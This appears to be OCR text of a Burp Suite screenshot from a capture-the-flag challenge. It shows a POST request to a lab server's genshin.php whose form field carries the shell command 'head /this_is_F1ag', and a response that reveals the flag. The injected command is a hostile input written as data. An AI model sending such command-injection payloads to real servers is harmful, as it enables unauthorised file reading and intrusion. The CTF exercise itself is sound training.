 Request
Pretty Raw Hex \n
1 POST /genshin.php HTTP/1.1 \r \n
2 Host: 10.129.12.167:8085 \r \n
3 Upgrade-Insecure-Requests: 1 \r \n
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.0.0 Safari/537.36 \r \n
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7 \r \n
6 Accept-Encoding: gzip, deflate \r \n
7 Accept-Language: zh-CN,zh;q=0.9 \r \n
8 Connection: close \r \n
9 Content-Type: application/x-www-form-urlencoded \r \n
10 Content-Length: 24 \r \n
11 \r \n
12 asoul=head /this_is_F1ag \r \n
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 found
2 Host: 10.129.12.167:8085
3 Date: Thu, 12 Oct 2023 05:58:26 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.21
6 Location:https://ys.mihoyo.com/
7 Content-type: text/html; charset=UTF-8
8
9 njustCTF{PHP_version_is_Imp0rtant}